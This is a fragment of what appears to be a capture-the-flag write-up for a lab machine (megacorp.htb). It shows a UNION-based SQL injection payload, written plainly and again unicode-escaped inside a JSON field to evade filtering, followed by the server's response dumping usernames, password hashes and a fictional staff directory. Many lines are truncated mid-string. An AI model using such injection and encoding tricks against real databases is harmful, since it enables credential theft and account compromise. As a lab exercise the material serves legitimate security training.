 > ' union select 1,'a','b',username,password FROM Logins-- -
{"name": "\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u0027\u0061\u0027\u002c\u0027\u0062\u0027\u002c\u0075\u0073\u0065\u0072\u006e\u0061\u00
\u0077\u006f\u0072\u0064\u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069\u006e\u0073\u002d\u002d\u0020\u002d"}
[{"id":1,"name":"a","position":"b","email":"aldom","src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"},{"id":1,"name":"a","position":"b","email":"
7bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa"},{"id":1,"name":"a","position":"b","email":"ckane","src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201f
"name":"a","position":"b","email":"cyork","src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"},{"id":1,"name":"a","position":"b","email":"egre55",
d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc"},{"id":1,"name":"a","position":"b","email":"ilee","src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb
a","position":"b","email":"james","src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"},{"id":1,"name":"a","position":"b","email":"jorden","src":"97
c59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"},{"id":1,"name":"a","position":"b","email":"kpage","src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4
ition":"b","email":"minatotw","src":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc"},{"id":1,"name":"a","position":"b","email":"nbourne","src":"fb406
e85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa"},{"id":1,"name":"a","position":"b","email":"okent","src":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1
on":"b","email":"rmartin","src":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa"},{"id":1,"name":"a","position":"b","email":"sbauer","src":"9777768363
cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"},{"id":1,"name":"a","position":"b","email":"shayna","src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244
"b","email":"zac","src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813"},{"id":1,"name":"a","position":"b","email":"zpowers","src":"68d1054460bf0d22c
8149ae1f71201fbacc3edb639eed4e954ce5f0813"},{"id":1,"name":"Sarina Bauer","position":"Junior Developer","email":"sbauer@megacorp.htb","src":"sbauer.jpg"},{"id":2,"name":"Octavia Kent","position":"Seni
.htb","src":"okent.jpg"},{"id":3,"name":"Christian Kane","position":"Assistant Manager","email":"ckane@megacorp.htb","src":"ckane.jpg"},{"id":4,"name":"Kimberly Page","position":"Financial Analyst","e
e.jpg"},{"id":5,"name":"Shayna Stafford","position":"HR Manager","email":"shayna@megacorp.htb","src":"shayna.jpg"},{"id":6,"name":"James Houston","position":"QA Lead","email":"james@megacorp.htb","src
York","position":"Web Developer","email":"cyork@megacorp.htb","src":"cyork.jpg"},{"id":8,"name":"Reya Martin","position":"Tech Support","email":"rmartin@megacorp.htb","src":"rmartin.jpg"},{"id":9,"nam
lyst","email":"zac@magacorp.htb","src":"zac.jpg"},{"id":10,"name":"Jorden Mclean","position":"Full-Stack Developer","email":"jorden@megacorp.htb","src":"jorden.jpg"},{"id":11,"name":"Alyx Walters","po
"alyx@megacorp.htb","src":"alyx.jpg"},{"id":12,"name":"Ian Lee","position":"Internal Auditor","email":"ilee@megacorp.htb","src":"ilee.jpg"},{"id":13,"name":"Nikola Bourne","position":"Head of Accounts
:"nbourne.jpg"},{"id":14,"name":"Zachery Powers","position":"Credit Analyst","email":"zpowers@megacorp.htb","src":"zpowers.jpg"},{"id":15,"name":"Alessandro Dominguez","position":"Senior Web Developer
aldom.jpg"},{"id":16,"name":"MinatoTW","position":"CEO","email":"minato@megacorp.htb","src":"minato.jpg"},{"id":17,"name":"egre55","position":"CEO","email":"egre55@megacorp.htb","src":"egre55.jpg"}]
------------------------------------------------------